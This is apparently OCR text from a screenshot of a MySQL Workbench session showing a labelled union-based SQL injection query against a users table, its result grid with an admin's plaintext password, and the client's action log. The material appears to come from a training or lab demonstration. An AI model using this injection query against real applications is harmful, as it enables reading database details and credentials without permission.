 106 -- Union-Based SQL Injection:
107 SELECT username, password FROM users WHERE username = 'admin' UNION SELECT database(), version();
108
Result Grid Filter Rows: Export: Wrap Cell Content:
username password
admin password123
user_authentication 8.0.39
Result 8
Output
Action Output
# Time Action Message
31 16:27:45 SELECT * FROM login_attempts LIMIT 0, 1000 5 row(s) returned
32 16:42:15 SELECT username, password FROM users WHERE username = 'admin' UNION SELECT database(), version() 2 row(s) returned